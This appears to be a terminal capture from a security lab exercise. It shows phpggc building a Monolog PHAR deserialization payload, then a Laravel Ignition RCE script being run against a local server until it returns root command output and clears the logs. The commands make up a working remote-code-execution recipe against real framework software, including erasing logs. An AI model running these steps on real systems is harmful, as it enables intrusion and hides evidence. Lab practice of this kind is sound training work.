 kali in ~/Desktop/UhcLabs/Vaccinate/laravel-exploits on main ● λ ls
laravel-ignition-rce.py  phpggc  README.md
kali in ~/Desktop/UhcLabs/Vaccinate/laravel-exploits on main ● λ cd phpggc
kali in ~/Desktop/UhcLabs/Vaccinate/laravel-exploits/phpggc on master ● λ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system id
kali in ~/Desktop/UhcLabs/Vaccinate/laravel-exploits/phpggc on master ● λ cd ..
kali in ~/Desktop/UhcLabs/Vaccinate/laravel-exploits on main ● λ python3 laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
+ Log file: /root/api/storage/logs/laravel.log
+ Logs cleared
- Convertion to PHAR failed (try again ?)
+ Logs cleared
kali in ~/Desktop/UhcLabs/Vaccinate/laravel-exploits on main ● λ python3 laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
+ Log file: /root/api/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
--------------------------
uid=0(root) gid=0(root) groups=0(root)
--------------------------
+ Logs cleared
kali in ~/Desktop/UhcLabs/Vaccinate/laravel-exploits on main ● λ